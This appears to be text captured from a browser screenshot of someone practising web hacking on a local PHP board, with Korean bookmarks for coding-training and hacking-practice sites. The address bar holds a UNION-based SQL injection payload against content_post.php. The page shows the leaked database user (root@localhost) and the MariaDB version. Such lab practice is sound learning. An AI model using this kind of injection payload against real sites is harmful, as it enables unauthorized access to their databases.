 localhost/content_post.php?id=1%20and%201=0%20union%20select%20null,null,version(),user(),null;
지아
YouTube Music
로아
zm 회의 시작 - Zoom
9oormthon Trainin...
K-디지털 트레이닝 :...
goormEXP
구름유니버스 | 쉽고...
쟈에요 — 쟈에요
블로그관리 | TISTORY
</> Baekjoon Online J...
해커들의 놀이터, Dre...
»
모든 북마크
게시물 내용
작성자
root@localhost
작성일
내용
10.4.28-MariaDB
이전